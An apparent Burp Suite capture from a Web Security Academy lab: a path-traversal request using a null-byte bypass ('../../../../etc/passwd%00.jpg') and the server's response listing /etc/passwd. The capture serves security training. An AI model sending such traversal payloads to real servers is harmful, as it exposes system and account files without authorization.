 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a56002304a63ddd807c121100a40028.web-security-academy.net
3 Cookie: session=oy39I0ltStsbfsUkpTPkHDc434B93Oou
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a56002304a63ddd807c121100a40028.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash